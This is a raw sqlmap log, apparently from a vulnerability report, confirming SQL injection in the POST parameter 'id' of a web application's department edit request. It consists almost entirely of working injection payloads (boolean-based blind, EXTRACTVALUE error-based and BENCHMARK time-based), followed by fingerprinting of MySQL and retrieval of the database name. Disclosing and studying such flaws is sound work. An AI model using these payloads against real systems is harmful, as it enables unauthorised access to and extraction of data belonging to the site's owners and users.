 [17:24:53] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 297 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 7188) END))&olddepartmentname=%E8%BF%90%E8%9
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,1))),0x71717a7071))&olddepartmentname=%E8
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%90%E8%90%A5%E9%83%A8
---
[17:27:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[17:28:14] [INFO] fetching current database
[17:28:22] [INFO] retrieved: 'yunye'